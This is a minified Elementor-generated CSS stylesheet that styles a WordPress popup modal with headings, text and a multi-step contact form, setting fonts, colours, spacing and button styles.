.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1435 .elementor-element.elementor-element-c793562 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1435 .elementor-element.elementor-element-ac6d61c > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1435 .elementor-element.elementor-element-ac6d61c{text-align:left;}.elementor-1435 .elementor-element.elementor-element-ac6d61c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1435 .elementor-element.elementor-element-1a4698e{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1435 .elementor-element.elementor-element-4d7fb1f .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-button span{gap:10px;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-type-html{padding-bottom:0px;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-group .elementor-field, .elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:2em;letter-spacing:1px;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1435 .elementor-element.elementor-element-ce26db3 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1435 .elementor-element.elementor-element-ce26db3 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1435 .elementor-element.elementor-element-ce26db3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1435 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1435{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1435 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-1435 .dialog-close-button{display:flex;}